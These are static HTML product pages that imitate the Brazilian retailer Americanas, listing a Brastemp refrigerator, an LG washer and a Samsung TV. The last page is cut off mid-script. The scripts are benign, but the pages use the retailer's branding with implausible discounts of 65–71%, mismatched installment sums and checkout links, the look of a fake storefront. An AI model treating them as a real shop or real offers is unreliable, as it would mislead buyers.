  <!-- Barra de navegação secundária -->
<div style="background-color: #e60014;" class="text-white py-2 px-3">
    <div class="container-fluid d-flex align-items-center justify-content-end flex-wrap gap-3">
      <a href="#" class="text-white fw-bold text-decoration-none">baixe o app</a>
      <a href="#" class="text-white fw-bold text-decoration-none">faça seu cartão</a>
      <a href="#" class="text-white fw-bold text-decoration-none">mais vendidos</a>
      <a href="#" class="text-white fw-bold text-decoration-none">nossas lojas</a>
      <a href="#" class="text-white fw-bold text-decoration-none">oba, cupom</a>
      <a href="#" class="text-white fw-bold text-decoration-none">americanas indica</a>
      <a href="#" class="text-white fw-bold text-decoration-none">ofertas da TV</a>
      <a href="#" class="text-white fw-bold text-decoration-none">oferta do dia</a>
    </div>
  </div>

  <!-- Seção do Produto -->
  <section class="container my-5">
    <div class="row g-4">
      <!-- Imagem principal -->
      <div class="col-md-6 text-center">
   

<!-- Imagem principal -->
<img id="mainImage" src="geladeira-principal.png" class="img-fluid mb-3 zoomable" alt="iPhone 14">


<!-- Miniaturas clicáveis -->
<div class="d-flex justify-content-center gap-2">
  <img src="thumbgel1.png" class="img-thumbnail thumb" data-img="thumbgel1.png" style="width: 60px;" alt="thumb 1">
  <img src="thumbgel2.png" class="img-thumbnail thumb" data-img="thumbgel2.png" style="width: 60px;" alt="thumb 2">
  <img src="thumbgel3.png" class="img-thumbnail thumb" data-img="thumbgel3.png" style="width: 60px;" alt="thumb 3">
 
</div>


      </div>

      <!-- Detalhes do produto -->
      <div class="col-md-6">
        <h4>Geladeira Brastemp BRO85AK Frost Free Side Inverse 3 Portas A+++ 554 Litros Inox
</h4>
        <div class="mb-2 text-warning">
          ★★★★★ <small class="text-muted">179 avaliações</small>
        </div>
        <p><strong>A Geladeira Brastemp Frost Free French Door BRO85 554 litros </strong> traz mais tecnologia e sofisticação para a sua cozinha.</p>

       <a href="#ficha-tecnica" class="btn btn-outline-danger">ver mais</a>


        <div class="mb-3">
          <span><strong>Voltagem:</strong></span>
          <div class="mt-2 border rounded p-2 d-inline-block text-center">
            <div class="text-primary mt-1">bivolt</div>
          </div>
        </div>

        <div class="bg-light p-3 rounded mb-3">
          <p class="text-muted mb-0" style="text-decoration: line-through;">R$ 6.489,90</p>
          <h4 class="text-danger mb-0">R$ 1.899,90 <span class="badge bg-success">71%</span></h4>
          <small>R$ 2278,80 em até 12x de R$ 189,90</small>
        </div>

        <div class="mb-3">
  <label class="form-label">calcular frete e prazo</label>
  <div class="input-group">
    <input type="text" class="form-control" placeholder="digite seu CEP" id="cepInput">
    <button class="btn btn-outline-danger" id="cepBtn">ok</button>
  </div>
  <div id="cepResultado" class="mt-2 text-muted"></div>
</div>

     <div class="d-flex align-items-center my-3">
  <button class="btn btn-outline-secondary" id="decrement">–</button>
  <input type="text" id="quantidade" class="form-control mx-2 text-center" style="width: 60px;" value="1" readonly>
  <button class="btn btn-outline-secondary" id="increment">+</button>
</div>

<a href="checkout.html" class="btn btn-danger btn-lg w-100 py-3 fw-bold">
  <i class="bi bi-bag-fill me-2"></i>comprar
</a>



        <small class="d-block mt-2 text-muted">
          Este produto é vendido por <strong>americanas</strong><br>
          A Americanas garante a sua compra, do pedido à entrega. <a href="#">saiba mais</a>
        </small>
      </div>
    </div>
  </section>

  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>
  <script>
  document.querySelectorAll('.thumb').forEach(function(thumbnail) {
    thumbnail.addEventListener('click', function() {
      const newSrc = this.getAttribute('data-img');
      document.getElementById('mainImage').src = newSrc;
    });
  });
</script>
<script>
  document.getElementById('cepBtn').addEventListener('click', function () {
    const cep = document.getElementById('cepInput').value.replace(/\D/g, '');
    const resultado = document.getElementById('cepResultado');

    if (cep.length !== 8) {
      resultado.textContent = 'CEP inválido. Digite os 8 números.';
      return;
    }

    resultado.textContent = 'Buscando...';

    fetch(`https://viacep.com.br/ws/${cep}/json/`)
      .then(response => response.json())
      .then(data => {
        if (data.erro) {
          resultado.textContent = 'CEP não encontrado.';
        } else {
          resultado.textContent = `Endereço: ${data.logradouro} ${data.bairro}  ${data.localidade}/${data.uf}`;
        }
      })
      .catch(() => {
        resultado.textContent = 'Erro ao buscar o CEP. Tente novamente.';
      });
  });
</script>
<section id="ficha-tecnica" class="container my-5">
  <h3 class="mb-4">Ficha Técnica</h3>
  <div class="table-responsive">
    <table class="table table-bordered">
      <tbody>
        <tr><th>Fabricante</th><td>Brastemp</td></tr>
        <tr><th>Garantia (meses)</th><td>12</td></tr>
        <tr><th>Modelo</th><td>	BRO85AK</td></tr>
        <tr><th>Quantidade de portas</th><td>Inverse</td></tr>
        <tr><th>Capacidade</th><td>554 litros</td></tr>
        <tr><th>Voltagem</th><td>Bivolt</td></tr>

<script>



  document.addEventListener('DOMContentLoaded', function () {
    const btnMais = document.getElementById('increment');
    const btnMenos = document.getElementById('decrement');
    const inputQtd = document.getElementById('quantidade');

    btnMais.addEventListener('click', () => {
      inputQtd.value = parseInt(inputQtd.value) + 1;
    });

    btnMenos.addEventListener('click', () => {
      if (parseInt(inputQtd.value) > 1) {
        inputQtd.value = parseInt(inputQtd.value) - 1;
      }
    });
  });
</script>


</body>
</html>
</file>

<file: lavadora.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Americanas</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" />
  <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css" rel="stylesheet">
  <style>
    body {
      margin: 0;
      padding: 0;
    }

    .top-bar {
      background-color: #e60014;
      padding: 10px 0;
    }

    .top-bar img {
      height: 58px;
    }

    .search-box {
      position: relative;
      flex-grow: 1;
    }

    .search-box input {
      border-radius: 10px;
      padding: 10px 45px 10px 15px;
      border: none;
      width: 100%;
    }

    .search-box button {
      position: absolute;
      right: 8px;
      top: 50%;
      transform: translateY(-50%);
      background: transparent;
      border: none;
      color: #e60014;
      font-size: 18px;
    }

    .icon-set a {
      color: white;
      text-decoration: none;
      font-size: 20px;
      margin-left: 20px;
      display: flex;
      align-items: center;
    }

    .icon-set a span {
      font-size: 12px;
      margin-left: 6px;
      display: inline-block;
      line-height: 1.1;
      text-align: left;
    }

    .icon-set .user-text {
      font-size: 12px;
      color: white;
      margin-right: 8px;
      line-height: 1.1;
    }

    .cart-icon {
      position: relative;
    }

    .cart-icon::after {
      content: "0";
      position: absolute;
      top: -6px;
      right: -10px;
      background-color: white;
      color: #e60014;
      font-size: 10px;
      font-weight: bold;
      border-radius: 50%;
      padding: 2px 5px;
    }
	<style>
  /* ... seus estilos anteriores ... */

  .zoomable {
  transition: transform 0.3s ease;
  cursor: zoom-in;
  max-width: 100%;
  max-height: 100%;
  display: inline-block;
}

.zoomable:hover {
  transform: scale(1.05);
  z-index: 10;
  position: relative;
}

</style>

  </style>
  <style>
  html {
    scroll-behavior: smooth;
  }
</style>
<link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css" rel="stylesheet">


</head>
<body>
<div style="width: 100%; background-color: #f2f2f2;">
  <img src="banner-maes.png" alt="banner dia das mães" style="width: 100%; display: block;" />
</div>


  <!-- Top Header -->
  <header class="top-bar">
    <div class="container d-flex justify-content-between align-items-center">
      <a href="#"><img src="logo-americanas-sem-fundo.png" alt="Logo Americanas"></a>

      <div class="mx-3 search-box">
        <input type="text" placeholder="busque aqui seu produto" class="form-control" />
        <button><i class="bi bi-search"></i></button>
      </div>

      <div class="icon-set d-flex align-items-center">
        <div class="user-text text-white me-2 text-end">
          olá, faça<br><strong>seu login</strong><br><strong>ou cadastre-se</strong>
        </div>
        <a href="#"><i class="bi bi-person-circle"></i></a>
        <a href="#"><i class="bi bi-shop"></i></a>
        <a href="#"><i class="bi bi-heart"></i></a>
        <a href="#" class="cart-icon"><i class="bi bi-basket"></i></a>
      </div>
    </div>
  </header>

  <!-- Barra de navegação secundária -->
<div style="background-color: #e60014;" class="text-white py-2 px-3">
    <div class="container-fluid d-flex align-items-center justify-content-end flex-wrap gap-3">
      <a href="#" class="text-white fw-bold text-decoration-none">baixe o app</a>
      <a href="#" class="text-white fw-bold text-decoration-none">faça seu cartão</a>
      <a href="#" class="text-white fw-bold text-decoration-none">mais vendidos</a>
      <a href="#" class="text-white fw-bold text-decoration-none">nossas lojas</a>
      <a href="#" class="text-white fw-bold text-decoration-none">oba, cupom</a>
      <a href="#" class="text-white fw-bold text-decoration-none">americanas indica</a>
      <a href="#" class="text-white fw-bold text-decoration-none">ofertas da TV</a>
      <a href="#" class="text-white fw-bold text-decoration-none">oferta do dia</a>
    </div>
  </div>

  <!-- Seção do Produto -->
  <section class="container my-5">
    <div class="row g-4">
      <!-- Imagem principal -->
      <div class="col-md-6 text-center">
   

<!-- Imagem principal -->
<img id="mainImage" src="lavadora-principal.png" class="img-fluid mb-3 zoomable" alt="iPhone 14">


<!-- Miniaturas clicáveis -->
<div class="d-flex justify-content-center gap-2">
  <img src="thumblav1.png" class="img-thumbnail thumb" data-img="thumblav1.png" style="width: 60px;" alt="thumb 1">
  <img src="thumblav2.png" class="img-thumbnail thumb" data-img="thumblav2.png" style="width: 60px;" alt="thumb 2">
  <img src="thumblav3.png" class="img-thumbnail thumb" data-img="thumblav3.png" style="width: 60px;" alt="thumb 3">
 
</div>


      </div>

      <!-- Detalhes do produto -->
      <div class="col-md-6">
        <h4>Lavadora Smart LG VC5 FV3011WG4 11kg com Inteligência Artificial Branco - 110v
</h4>
        <div class="mb-2 text-warning">
          ★★★★★ <small class="text-muted">39 avaliações</small>
        </div>
        <p><strong>A  Lavadora Smart LG VC5 FV3011WG4 11kg</strong> vai deixar a sua rotina de cuidados com a casa ainda mais facilitada.</p>

       <a href="#ficha-tecnica" class="btn btn-outline-danger">ver mais</a>


        <div class="mb-3">
          <span><strong>Voltagem:</strong></span>
          <div class="mt-2 border rounded p-2 d-inline-block text-center">
            <div class="text-primary mt-1">bivolt</div>
          </div>
        </div>

        <div class="bg-light p-3 rounded mb-3">
          <p class="text-muted mb-0" style="text-decoration: line-through;">R$ 2.795,00</p>
          <h4 class="text-danger mb-0">R$ 899,90 <span class="badge bg-success">65%</span></h4>
          <small>R$ 1078,80 em até 12x de R$ 89.90</small>
        </div>

        <div class="mb-3">
  <label class="form-label">calcular frete e prazo</label>
  <div class="input-group">
    <input type="text" class="form-control" placeholder="digite seu CEP" id="cepInput">
    <button class="btn btn-outline-danger" id="cepBtn">ok</button>
  </div>
  <div id="cepResultado" class="mt-2 text-muted"></div>
</div>

     <div class="d-flex align-items-center my-3">
  <button class="btn btn-outline-secondary" id="decrement">–</button>
  <input type="text" id="quantidade" class="form-control mx-2 text-center" style="width: 60px;" value="1" readonly>
  <button class="btn btn-outline-secondary" id="increment">+</button>
</div>

<a href="checkout.html" class="btn btn-danger btn-lg w-100 py-3 fw-bold">
  <i class="bi bi-bag-fill me-2"></i>comprar
</a>



        <small class="d-block mt-2 text-muted">
          Este produto é vendido por <strong>americanas</strong><br>
          A Americanas garante a sua compra, do pedido à entrega. <a href="#">saiba mais</a>
        </small>
      </div>
    </div>
  </section>

  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>
  <script>
  document.querySelectorAll('.thumb').forEach(function(thumbnail) {
    thumbnail.addEventListener('click', function() {
      const newSrc = this.getAttribute('data-img');
      document.getElementById('mainImage').src = newSrc;
    });
  });
</script>
<script>
  document.getElementById('cepBtn').addEventListener('click', function () {
    const cep = document.getElementById('cepInput').value.replace(/\D/g, '');
    const resultado = document.getElementById('cepResultado');

    if (cep.length !== 8) {
      resultado.textContent = 'CEP inválido. Digite os 8 números.';
      return;
    }

    resultado.textContent = 'Buscando...';

    fetch(`https://viacep.com.br/ws/${cep}/json/`)
      .then(response => response.json())
      .then(data => {
        if (data.erro) {
          resultado.textContent = 'CEP não encontrado.';
        } else {
          resultado.textContent = `Endereço: ${data.logradouro} ${data.bairro}  ${data.localidade}/${data.uf}`;
        }
      })
      .catch(() => {
        resultado.textContent = 'Erro ao buscar o CEP. Tente novamente.';
      });
  });
</script>
<section id="ficha-tecnica" class="container my-5">
  <h3 class="mb-4">Ficha Técnica</h3>
  <div class="table-responsive">
    <table class="table table-bordered">
      <tbody>
        <tr><th>Fabricante</th><td>LG</td></tr>
        <tr><th>Garantia (meses)</th><td>12</td></tr>
        <tr><th>Modelo</th><td>	FV3011WG4A.ABWGBRS</td></tr>
        <tr><th>Tipo de abertura (carga) </th><td>Frontal</td></tr>
        <tr><th>Capacidade</th><td>11kg</td></tr>
        <tr><th>Voltagem</th><td>Bivolt</td></tr>

<script>



  document.addEventListener('DOMContentLoaded', function () {
    const btnMais = document.getElementById('increment');
    const btnMenos = document.getElementById('decrement');
    const inputQtd = document.getElementById('quantidade');

    btnMais.addEventListener('click', () => {
      inputQtd.value = parseInt(inputQtd.value) + 1;
    });

    btnMenos.addEventListener('click', () => {
      if (parseInt(inputQtd.value) > 1) {
        inputQtd.value = parseInt(inputQtd.value) - 1;
      }
    });
  });
</script>


</body>
</html>
</file>

<file: smarttv.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Americanas</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" />
  <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css" rel="stylesheet">
  <style>
    body {
      margin: 0;
      padding: 0;
    }

    .top-bar {
      background-color: #e60014;
      padding: 10px 0;
    }

    .top-bar img {
      height: 58px;
    }

    .search-box {
      position: relative;
      flex-grow: 1;
    }

    .search-box input {
      border-radius: 10px;
      padding: 10px 45px 10px 15px;
      border: none;
      width: 100%;
    }

    .search-box button {
      position: absolute;
      right: 8px;
      top: 50%;
      transform: translateY(-50%);
      background: transparent;
      border: none;
      color: #e60014;
      font-size: 18px;
    }

    .icon-set a {
      color: white;
      text-decoration: none;
      font-size: 20px;
      margin-left: 20px;
      display: flex;
      align-items: center;
    }

    .icon-set a span {
      font-size: 12px;
      margin-left: 6px;
      display: inline-block;
      line-height: 1.1;
      text-align: left;
    }

    .icon-set .user-text {
      font-size: 12px;
      color: white;
      margin-right: 8px;
      line-height: 1.1;
    }

    .cart-icon {
      position: relative;
    }

    .cart-icon::after {
      content: "0";
      position: absolute;
      top: -6px;
      right: -10px;
      background-color: white;
      color: #e60014;
      font-size: 10px;
      font-weight: bold;
      border-radius: 50%;
      padding: 2px 5px;
    }
	<style>
  /* ... seus estilos anteriores ... */

  .zoomable {
  transition: transform 0.3s ease;
  cursor: zoom-in;
  max-width: 100%;
  max-height: 100%;
  display: inline-block;
}

.zoomable:hover {
  transform: scale(1.05);
  z-index: 10;
  position: relative;
}

</style>

  </style>
  <style>
  html {
    scroll-behavior: smooth;
  }
</style>
<link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css" rel="stylesheet">


</head>
<body>
<div style="width: 100%; background-color: #f2f2f2;">
  <img src="banner-maes.png" alt="banner dia das mães" style="width: 100%; display: block;" />
</div>


  <!-- Top Header -->
  <header class="top-bar">
    <div class="container d-flex justify-content-between align-items-center">
      <a href="#"><img src="logo-americanas-sem-fundo.png" alt="Logo Americanas"></a>

      <div class="mx-3 search-box">
        <input type="text" placeholder="busque aqui seu produto" class="form-control" />
        <button><i class="bi bi-search"></i></button>
      </div>

      <div class="icon-set d-flex align-items-center">
        <div class="user-text text-white me-2 text-end">
          olá, faça<br><strong>seu login</strong><br><strong>ou cadastre-se</strong>
        </div>
        <a href="#"><i class="bi bi-person-circle"></i></a>
        <a href="#"><i class="bi bi-shop"></i></a>
        <a href="#"><i class="bi bi-heart"></i></a>
        <a href="#" class="cart-icon"><i class="bi bi-basket"></i></a>
      </div>
    </div>
  </header>

  <!-- Barra de navegação secundária -->
<div style="background-color: #e60014;" class="text-white py-2 px-3">
    <div class="container-fluid d-flex align-items-center justify-content-end flex-wrap gap-3">
      <a href="#" class="text-white fw-bold text-decoration-none">baixe o app</a>
      <a href="#" class="text-white fw-bold text-decoration-none">faça seu cartão</a>
      <a href="#" class="text-white fw-bold text-decoration-none">mais vendidos</a>
      <a href="#" class="text-white fw-bold text-decoration-none">nossas lojas</a>
      <a href="#" class="text-white fw-bold text-decoration-none">oba, cupom</a>
      <a href="#" class="text-white fw-bold text-decoration-none">americanas indica</a>
      <a href="#" class="text-white fw-bold text-decoration-none">ofertas da TV</a>
      <a href="#" class="text-white fw-bold text-decoration-none">oferta do dia</a>
    </div>
  </div>

  <!-- Seção do Produto -->
  <section class="container my-5">
    <div class="row g-4">
      <!-- Imagem principal -->
      <div class="col-md-6 text-center">
   

<!-- Imagem principal -->
<img id="mainImage" src="smarttv-principal.png" class="img-fluid mb-3 zoomable" alt="iPhone 14">


<!-- Miniaturas clicáveis -->
<div class="d-flex justify-content-center gap-2">
  <img src="thumbtv1.png" class="img-thumbnail thumb" data-img="thumbtv1.png" style="width: 60px;" alt="thumb 1">
  <img src="thumbtv2.png" class="img-thumbnail thumb" data-img="thumbtv2.png" style="width: 60px;" alt="thumb 2">
  <img src="thumbtv3.png" class="img-thumbnail thumb" data-img="thumbtv3.png" style="width: 60px;" alt="thumb 3">
 
</div>


      </div>

      <!-- Detalhes do produto -->
      <div class="col-md-6">
        <h4>Smart TV UN75DU7700GXZD 75 Polegadas uhd 4K Samsung</h4>
        <div class="mb-2 text-warning">
          ★★★★★ <small class="text-muted">39 avaliações</small>
        </div>
        <p><strong>A Smart TV 75</strong> uhd 4K Samsung UN75DU7700GXZD é a opção perfeita para você que está procurando uma nova Smart TV para sua casa! O seu videogame dentro da sua TV graças ao Samsung Gaming Hub.</p>

       <a href="#ficha-tecnica" class="btn btn-outline-danger">ver mais</a>


        <div class="mb-3">
          <span><strong>estoque:</strong></span>
          <div class="mt-2 border rounded p-2 d-inline-block text-center">
            <div class="text-primary mt-1">3 unidades</div>
          </div>
        </div>

        <div class="bg-light p-3 rounded mb-3">
          <p class="text-muted mb-0" style="text-decoration: line-through;">R$ 5.999,00</p>
          <h4 class="text-danger mb-0">R$ 1.899,90 <span class="badge bg-success">66%</span></h4>
          <small>R$ 2278,80 em até 12x de R$ 189.90</small>
        </div>

        <div class="mb-3">
  <label class="form-label">calcular frete e prazo</label>
  <div class="input-group">
    <input type="text" class="form-control" placeholder="digite seu CEP" id="cepInput">
    <button class="btn btn-outline-danger" id="cepBtn">ok</button>
  </div>
  <div id="cepResultado" class="mt-2 text-muted"></div>
</div>

     <div class="d-flex align-items-center my-3">
  <button class="btn btn-outline-secondary" id="decrement">–</button>
  <input type="text" id="quantidade" class="form-control mx-2 text-center" style="width: 60px;" value="1" readonly>
  <button class="btn btn-outline-secondary" id="increment">+</button>
</div>

<a href="checkout.html" class="btn btn-danger btn-lg w-100 py-3 fw-bold">
  <i class="bi bi-bag-fill me-2"></i>comprar
</a>



        <small class="d-block mt-2 text-muted">
          Este produto é vendido por <strong>fast shop</strong><br>
          A Americanas garante a sua compra, do pedido à entrega. <a href="#">saiba mais</a>
        </small>
      </div>
    </div>
  </section>

  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>
  <script>
  document.querySelectorAll('.thumb').forEach(function(thumbnail) {
    thumbnail.addEventListener('click', function() {
      const newSrc = this.getAttribute('data-img');
      document.getElementById('mainImage').src = newSrc;
    });
  });
</script>
<script>
  document.getElementById('cepBtn').addEventListener('click', function () {
    const cep = document.getElementById('cepInput').value.replace(/\D/g, '');
    const resultado = document.getElementById('cepResultado');

    if (cep.length !== 8) {
      resultado.textContent = 'CEP inválido. Digite os 8 números.';
      return;
    }

    resultado.textContent = 'Buscando...';

    fetch(`https://viacep.com.br/ws/${cep}/json/`)
      .then(response => response.json())
      .then(data => {
        if (data.erro) {
          resultado.textContent = 'CEP não encontrado.';
        } else {
          resultado.textContent = `Endereço: ${data.logradouro} ${data.bairro}  ${data.localidade}/${data.uf}`;
        }
      })
      .catch(() => {
        resultado.textContent = 'Erro ao buscar o CEP. Tente novamente.';
      });
  });
</script>
<section id="ficha-tecnica" class="container my-5">
  <h3 class="mb-4">Ficha Técnica</h3>
  <div class="table-responsive">
    <table class="table table-bordered">
      <tbody>
        <tr><th>Fabricante</th><td>Samsung</td></tr>
        <tr><th>Garantia (meses)</th><td>12</td></tr>
        <tr><th>Modelo</th><td>UN75DU7700GXZD</td></tr>
        <tr><th>Resolução da tela</th><td>4k</td></tr>
        <tr><th>Cor</th><td>Preto</td></tr>
        <tr><th>Voltagem</th><td>Bivolt</td></tr>

<script>



  document.addEventListener('DOMContentLoaded', function () {
    const btnMais = document.getElementById('increment');
    const btnMenos = document.getElementById('decrement');
    const inputQtd = document.getElementById('quantidade');

    btnMais.addEventListener('click', () => {
      inputQtd.value = parseInt(inputQtd.value) + 1;
    });

    btnMenos.addEventListener('click', () => {
      if (parseInt(inputQtd.value) > 1) {
